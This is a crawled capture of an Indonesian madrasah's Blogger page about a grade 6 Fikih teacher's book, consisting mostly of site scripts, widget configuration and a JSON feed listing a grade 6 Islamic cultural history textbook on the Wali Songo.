if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimzYC437LxoxydRMkZ4BfJEvtX5c_5VqmDGVlMCKni66RIoiRAa-cfWBuHVCvd-fDJrQvsyqbTmW6ZbStIvQ1VViCuyyBR7JMRQpF-GRQxmXfxGgGTdNUpYDaH7AaTAV6gbpHhYd1HnGc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
(function() { var ad = document.createElement('script'); ad.type = 'text/javascript'; ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VDRqb00VoCHXUX_sWilIPH-llGw:1768734472746';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8613791799527677809','//www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html','8613791799527677809');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8613791799527677809', 'title': 'MIN 1 Gresik', 'url': 'https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html', 'canonicalUrl': 'https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html', 'homepageUrl': 'https://www.min1gresik.sch.id/', 'searchUrl': 'https://www.min1gresik.sch.id/search', 'canonicalHomepageUrl': 'https://www.min1gresik.sch.id/', 'blogspotFaviconUrl': 'https://www.min1gresik.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61000831-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MIN 1 Gresik - Atom\x22 href\x3d\x22https://www.min1gresik.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MIN 1 Gresik - RSS\x22 href\x3d\x22https://www.min1gresik.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MIN 1 Gresik - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8613791799527677809/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MIN 1 Gresik - Atom\x22 href\x3d\x22https://www.min1gresik.sch.id/feeds/8993001716664337657/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1034517526960531', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8993001716664337657', 'pageName': 'Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013', 'pageTitle': 'MIN 1 Gresik: Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013', 'metaDescription': 'Download gratis Buku Guru Mata Pelajaran FIQIH Kelas VI (enam) Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013 edisi revisi Tahun 2016 (Kurikulum Nasional)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013', 'description': 'Download gratis Buku Guru Mata Pelajaran FIQIH Kelas VI (enam) Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013 edisi revisi Tahun 2016 (Kurikulum Nasional)', 'url': 'https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8993001716664337657}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8613791799527677809', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6hgsZGG-EE4FBHiBwX6kzndsdEjQ:1768734472746', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.min1gresik.sch.id/p/sitemap.html', 'id': '7518514846674130800', 'title': 'Sitemap'}, {'isCurrentPage': false, 'href': 'https://www.min1gresik.sch.id/p/privacy-policy-for-min-kedamean-if-you.html', 'id': '4174710194007726638', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: -214
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="dBgLFKCKGjdyQQyEqNZ7GQ">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="dBgLFKCKGjdyQQyEqNZ7GQ"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G0H1C7xwunrg4ztb191mIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734479671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.min1gresik.sch.id/feeds/posts/default/-/PAI?alt=json-in-script&max-results=3&callback=jQuery1110052567141937733_1768734473270&_=1768734473271
body_size: 5344
content:
// API callback
jQuery1110052567141937733_1768734473270({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8613791799527677809"},"updated":{"$t":"2026-01-15T16:47:53.574+07:00"},"category":[{"term":"Kurikulum"},{"term":"Buku"},{"term":"Kurikulum 2013"},{"term":"Tematik"},{"term":"Buku Siswa"},{"term":"Buku Guru"},{"term":"Kurikulum Nasional"},{"term":"PAI"},{"term":"Kesiswaan"},{"term":"Kelas 6"},{"term":"kelas 1"},{"term":"Kelas 3"},{"term":"Humas"},{"term":"Kelas 4"},{"term":"Kelas 5"},{"term":"Ujian"},{"term":"lomba"},{"term":"kegiatan"},{"term":"Kelas 2"},{"term":"Prestasi"},{"term":"Jadwal"},{"term":"Perangkat Pembelajaran"},{"term":"Silabus"},{"term":"Kurikulum Merdeka"},{"term":"Aqidah Akhlak"},{"term":"Qur'an Hadits"},{"term":"Bahasa Arab"},{"term":"kompetisi"},{"term":"Fiqh"},{"term":"Ulangan"},{"term":"Juara"},{"term":"PHBI"},{"term":"Adiwiyata"},{"term":"SKI"},{"term":"Covid-19"},{"term":"KBM"},{"term":"Olahraga"},{"term":"MIN Kedamean"},{"term":"matematika"},{"term":"sosialisasi"},{"term":"Artikel"},{"term":"Pramuka"},{"term":"Ekstrakurikuler"},{"term":"Ujian Madrasah (UM)"},{"term":"Literasi"},{"term":"SRA"},{"term":"UKS"},{"term":"Istighosah"},{"term":"Kemenag"},{"term":"Kemenag Gresik"},{"term":"Pondok Romadlon"},{"term":"Siswa Baru"},{"term":"UAS"},{"term":"Ulangan Tengah Semester"},{"term":"Kalender Pendidikan"},{"term":"PPDB"},{"term":"Pelatihan"},{"term":"Pembinaan"},{"term":"Surat Edaran"},{"term":"Ujian Sekolah\/Madrasah"},{"term":"upacara"},{"term":"IPAS"},{"term":"Kirab Muharram"},{"term":"Pengumuman"},{"term":"Penilaian Akhir Tahun"},{"term":"Sekolah Adiwiyata"},{"term":"Tunjangan"},{"term":"Tunjangan Guru"},{"term":"UTS"},{"term":"antikorupsi"},{"term":"Bahasa Indonesia"},{"term":"HUT Kemerdekaan RI"},{"term":"KTS"},{"term":"Kesehatan"},{"term":"Kirab"},{"term":"Madrasah Ramah Anak"},{"term":"PAS"},{"term":"PHBN"},{"term":"Penilaian Akhir Semester"},{"term":"Peringatan"},{"term":"Tahun Baru HIjriyah"},{"term":"Virus"},{"term":"kpk"},{"term":"Bahasa Jawa"},{"term":"Hari Santri"},{"term":"Imunisasi"},{"term":"Libur"},{"term":"PAT"},{"term":"Raport"},{"term":"Sabtu Sehat"},{"term":"Unit Kesehatan Sekolah"},{"term":"Vaksinasi"},{"term":"porseni"},{"term":"Aksioma"},{"term":"BSM"},{"term":"Guru"},{"term":"KSM"},{"term":"KSM-MI"},{"term":"Kompetisi Sains Madrasah"},{"term":"Maulid Nabi Muhammad SAW"},{"term":"Outdoor Study"},{"term":"PTS"},{"term":"Pembelajaran di Luar Kelas"},{"term":"Rapat Wali Murid"},{"term":"SIMPATIKA"},{"term":"Tunjangan Profesi"},{"term":"Ulangan Kenaikan Kelas (UKK)"},{"term":"kartini"},{"term":"madrasah"},{"term":"solidaritas"},{"term":"upacara bendera"},{"term":"Akreditasi"},{"term":"BAN S\/M"},{"term":"Bantuan Siswa Miskin"},{"term":"Diklat"},{"term":"Haflah Akhirussanah"},{"term":"Hari Jadi"},{"term":"Idul Adha"},{"term":"Isra' Mi'raj"},{"term":"Jambore"},{"term":"Kegiatan Tengah Semester"},{"term":"Komputer"},{"term":"Lingkungan Hidup"},{"term":"Out Bound"},{"term":"Pendaftaran"},{"term":"Pendma"},{"term":"Penerimaan Raport"},{"term":"Perpustakaan"},{"term":"Qurban"},{"term":"Sarana Prasarana"},{"term":"Sekolah Adiwiyata Kabupaten"},{"term":"Tes"},{"term":"Ujian Akhir Madrasah (UAM)"},{"term":"Ujian Kenaikan Kelas (UKK)"},{"term":"Ujian Nasional"},{"term":"Ulangan Akhir Semester"},{"term":"dinas kesehatan"},{"term":"donasi"},{"term":"uambd-bk"},{"term":"BIAS"},{"term":"BIMTEK"},{"term":"Bimbingan Teknis"},{"term":"Dharma Wanita"},{"term":"HUT"},{"term":"Halal Bi Halal"},{"term":"Hari Amal Bakti"},{"term":"Hari Pahlawan"},{"term":"KKG"},{"term":"Kota Gresik"},{"term":"Museum"},{"term":"Out Bound Training"},{"term":"Pakaian Khas"},{"term":"Pakaian Tradisional"},{"term":"Pawai"},{"term":"Peningkatan Mutu"},{"term":"Perpustakaan Sekolah"},{"term":"Senam Pagi"},{"term":"Seni Budaya"},{"term":"Tunjangan Profesi Pendidik"},{"term":"UAMBD"},{"term":"US\/M"},{"term":"USBN"},{"term":"Vaksin"},{"term":"Wisuda Purna Siswa"},{"term":"gresik"},{"term":"jalan sehat"},{"term":"juknis"},{"term":"studi wisata"},{"term":"tasyakuran"},{"term":"Bahasa Inggris"},{"term":"Brosur"},{"term":"Brosur Sekolah"},{"term":"CPNS"},{"term":"Candi Tikus"},{"term":"Drum Band"},{"term":"Drumband"},{"term":"Idul Fitri"},{"term":"Jum'at Bersih"},{"term":"K2"},{"term":"KKKMI"},{"term":"KMA"},{"term":"Karnaval"},{"term":"Kecamatan Kedamean"},{"term":"Museum Majapahit"},{"term":"PJOK"},{"term":"Pemberitahuan"},{"term":"Pemkab Gresik"},{"term":"Pencairan"},{"term":"Pendaftaran Online"},{"term":"Pendidikan Pancasila"},{"term":"Qiro'ah"},{"term":"Semester"},{"term":"Senam Kesegaran Jasmani"},{"term":"Teknologi Informasi"},{"term":"Ujian Akhir Madrasah Berstandar Daerah (UAMBD)"},{"term":"Zakat Fitrah"},{"term":"Ziarah Wali"},{"term":"baca Al-Qur'an"},{"term":"dinkes"},{"term":"fashion show"},{"term":"hardiknas"},{"term":"inspeksi"},{"term":"mendikbud"},{"term":"persiapan ujian"},{"term":"puisi"},{"term":"rapat"},{"term":"sosial"},{"term":"try out"},{"term":"verval"},{"term":"ziarah"},{"term":"Asesmen"},{"term":"Audit"},{"term":"BLH"},{"term":"Bantuan Buku"},{"term":"Bantuan Hibah"},{"term":"Campak"},{"term":"Cerita"},{"term":"Damar Kurung"},{"term":"Dress Code"},{"term":"Evaluasi"},{"term":"Formulir"},{"term":"Fun Bike"},{"term":"Gerak Jalan"},{"term":"Hari Anak Nasional"},{"term":"Hari Anak Sedunia"},{"term":"Hari Guru Nasional"},{"term":"Hari Raya"},{"term":"Hoax"},{"term":"Honorer"},{"term":"Inspektorat Jenderal"},{"term":"Irjen"},{"term":"K-13"},{"term":"Kelompok Kerja Guru"},{"term":"Kemenag Jatim"},{"term":"Kenakalan Remaja"},{"term":"Kokurikuler"},{"term":"Lembur"},{"term":"Lesson Study"},{"term":"Lulus"},{"term":"MATSAMA"},{"term":"MKK-MI"},{"term":"Madrasah Digital"},{"term":"Measles"},{"term":"Menteri Agama"},{"term":"Metode"},{"term":"Mini Park"},{"term":"Moderasi Beragama"},{"term":"Monkasel"},{"term":"Monumen Kapal Selam"},{"term":"Museum 10 Nopember"},{"term":"Museum Mpu Tantular"},{"term":"NISN"},{"term":"Non-ASN"},{"term":"Non-PNS"},{"term":"PIP"},{"term":"PMA"},{"term":"PMK"},{"term":"Pacet"},{"term":"Pacet Mini Park"},{"term":"Parenting"},{"term":"Pendidikan Lingkungan HIdup"},{"term":"Penjas"},{"term":"Peraturan"},{"term":"Peringatan Hari Lingkungan Hidup"},{"term":"Permendikbud"},{"term":"Perpustakaan Keliling"},{"term":"Perpustakaan Nasional"},{"term":"Polisi"},{"term":"Program Indonesia Pintar"},{"term":"Qur'an"},{"term":"Rubella"},{"term":"SKJ"},{"term":"SKL"},{"term":"SPAB"},{"term":"Sekolah Adiwiyata Provinsi"},{"term":"Sekolah Rintisan Adiwiyata"},{"term":"Seminar"},{"term":"Simulasi"},{"term":"Supervisi"},{"term":"TFG"},{"term":"TOGA"},{"term":"TPP"},{"term":"Tanaman Obat Keluarga"},{"term":"Tim Nasional Percepatan Penanggulangan Kemiskinan (TNP2K)"},{"term":"Tugu Pahlawan"},{"term":"Tutorial"},{"term":"UAMBN"},{"term":"UMBK"},{"term":"Ujian Praktek"},{"term":"Workshop"},{"term":"bnn"},{"term":"dinas"},{"term":"dongeng"},{"term":"e-learning"},{"term":"emis"},{"term":"fasilitas"},{"term":"gedung"},{"term":"hadiah"},{"term":"kampanye"},{"term":"logo"},{"term":"mengarang"},{"term":"mewarnai"},{"term":"monumen"},{"term":"motivasi"},{"term":"narkoba"},{"term":"narkotika"},{"term":"pembangunan"},{"term":"razia"},{"term":"rekreasi"},{"term":"rpp"},{"term":"ruang kelas"},{"term":"sanitasi"},{"term":"sertifikasi"},{"term":"telaah soal"},{"term":"uam-bk"},{"term":"visitasi"}],"title":{"type":"text","$t":"MIN 1 Gresik"},"subtitle":{"type":"html","$t":"Pencetak Generasi yang Unggul dan Berprestasi, Siap Berkompetisi, Berjiwa Islami"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.min1gresik.sch.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/-\/PAI?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.min1gresik.sch.id\/search\/label\/PAI"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/-\/PAI\/-\/PAI?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"91"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8613791799527677809.post-3030226852755738476"},"published":{"$t":"2023-08-26T14:47:00.002+07:00"},"updated":{"$t":"2023-08-31T10:01:10.744+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelas 6"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kurikulum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SKI"}],"title":{"type":"text","$t":"Buku Pelajaran Sejarah Kebudayaan Islam (SKI) Kelas 6 Madrasah Ibtidaiyah"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiHxIL_cR1C2Xu69JE4N3y81tNqZYCDFX1TYuROC3AapuwMW54VSY3gwgmbklN_Vl78x8HDWgsEZxfjJ_BTIGSnQBd4w2b34cxSAkIB80EHxY_if7n1_ZJmAhAepGfTGAML0IAEg8Ty1S7Lx8YyZRJPcNAaHGH-RUsEcyVGBksYbhrdwMnTrQCCGjHc-o\/s3508\/SKI_%20MI_%20KELAS_VI_KSKK_2020_001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"buku mata pelajaran sejarah kebudayaan islam (ski) terbitan direktorat kskk kementerian agama republik indonesia\" border=\"0\" data-original-height=\"3508\" data-original-width=\"2479\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiHxIL_cR1C2Xu69JE4N3y81tNqZYCDFX1TYuROC3AapuwMW54VSY3gwgmbklN_Vl78x8HDWgsEZxfjJ_BTIGSnQBd4w2b34cxSAkIB80EHxY_if7n1_ZJmAhAepGfTGAML0IAEg8Ty1S7Lx8YyZRJPcNAaHGH-RUsEcyVGBksYbhrdwMnTrQCCGjHc-o\/w453-h640\/SKI_%20MI_%20KELAS_VI_KSKK_2020_001.jpg\" title=\"Buku Pelajaran SKI Kelas 6 MI\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBuku Mata Pelajaran Sejarah Kebudayaan Islam (SKI) untuk Kelas 6 Madrasah Ibtidaiyah (MI) terbitan Direktorat KSKK Madrasah Kementerian Agama RI Tahun 2020 ini terdiri dari 9 bab yang secara khusus mengulas tentang kiprah dan jasa 9 orang \u003Ci\u003EWaliyullah\u003C\/i\u003E (Wali Songo) dalam penyebaran agama Islam di Nusantara, yaitu:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBAB I\u003C\/b\u003E: MAULANA MALIK IBRAHIM\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB II\u003C\/b\u003E: SUNAN AMPEL\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB III\u003C\/b\u003E: SUNAN GIRI\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB IV\u003C\/b\u003E: SUNAN BONANG\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB V\u003C\/b\u003E: SUNAN 